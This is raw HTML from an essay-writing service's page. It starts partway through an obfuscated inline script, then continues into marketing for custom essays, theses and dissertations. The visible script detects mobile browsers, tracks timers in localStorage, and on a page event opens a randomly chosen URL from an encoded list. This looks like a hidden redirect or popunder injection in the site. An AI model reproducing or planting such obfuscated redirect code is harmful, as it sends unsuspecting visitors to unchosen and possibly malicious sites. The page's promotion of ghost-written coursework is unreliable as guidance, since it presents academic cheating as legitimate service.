|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Help with Grant Writing homework</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
                        </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
